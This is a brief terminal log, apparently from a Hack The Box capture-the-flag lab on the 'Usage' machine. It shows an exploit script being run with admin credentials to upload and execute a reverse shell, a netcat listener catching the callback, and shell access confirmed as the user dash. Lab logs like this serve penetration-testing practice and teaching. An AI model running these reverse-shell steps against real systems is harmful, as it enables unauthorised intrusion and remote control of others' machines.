 ┌──(x1nri㉿X1NRI)-[~]
└─$ python exp.py -u http://admin.usage.htb -U admin -P whatever1 -i 10.10.14.3  -p 4444
EXPLOIT by IDUZZEL
[+] Reverse shell uploaded successfully! Attempting to execute it...
[+] Reverse shell executed successfully! Check your listener at 10.10.14.3:4444
┌──(x1nri㉿X1NRI)-[~]
└─$
┌──(x1nri㉿X1NRI)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.18] 56132
bash: cannot set terminal process group (1225): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$ id
id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/var/www/html/project_admin/public/uploads/images$